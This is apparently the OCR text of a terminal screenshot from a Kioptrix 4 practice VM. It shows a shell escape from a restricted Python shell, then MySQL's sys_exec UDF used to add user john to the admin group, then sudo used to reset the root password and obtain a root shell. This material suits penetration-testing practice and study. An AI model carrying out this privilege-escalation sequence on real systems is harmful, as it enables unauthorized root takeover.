 Applications Places Terminal Sun 03:51 1
root@Kioptrix4: /home/john
File Edit View Search Terminal Tabs Help
root@kali: ~ root@Kioptrix4: /home/john
dhcp      4290  0.0  0.0   2440   772 ?        Ss   03:39   0:00 dhclient eth1
root      4297  0.0  0.0   1716   492 tty1     Ss+  03:39   0:00 /sbin/getty 38400 tty1
www-data  4309  0.0  0.2  20464  4408 ?        S    03:41   0:00 /usr/sbin/apache2 -k start
root      4311  0.0  0.0   8084   864 ?        S    03:41   0:00 /usr/sbin/winbindd
root      4312  0.0  0.0   8092  1264 ?        S    03:41   0:00 /usr/sbin/winbindd
root      4662  0.0  0.1  11360  3720 ?        Ss   03:46   0:00 sshd: john [priv]
john      4664  0.0  0.0  11516  1860 ?        R    03:46   0:00 sshd: john@pts/0
john      4665  0.0  0.1   5888  3816 pts/0    Ss   03:46   0:00 python /bin/kshell
john      4667  0.0  0.0   1772   484 pts/0    S    03:47   0:00 sh -c /bin/bash
john      4668  0.0  0.1   5436  2856 pts/0    R    03:47   0:00 /bin/bash
john      4726  0.0  0.0   2644  1008 pts/0    R+   03:48   0:00 ps aux
john@Kioptrix4:~$
john@Kioptrix4:~$
john@Kioptrix4:~$
john@Kioptrix4:~$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 13
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql>
mysql>
mysql> select sys_exec("usermod -aG admin john");
+------------------------------------+
| sys_exec("usermod -aG admin john") |
+------------------------------------+
| NULL                               |
+------------------------------------+
1 row in set (0.01 sec)
mysql>
mysql>
mysql> Bye
john@Kioptrix4:~$
john@Kioptrix4:~$
john@Kioptrix4:~$
john@Kioptrix4:~$
john@Kioptrix4:~$ sudo whoami
[sudo] password for john:
root
john@Kioptrix4:~$ sudo passwd root
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
john@Kioptrix4:~$ su root
Password:
root@Kioptrix4:/home/john#
root@Kioptrix4:/home/john#
root@Kioptrix4:/home/john#
root@Kioptrix4:/home/john#
root@Kioptrix4:/home/john# ls /root/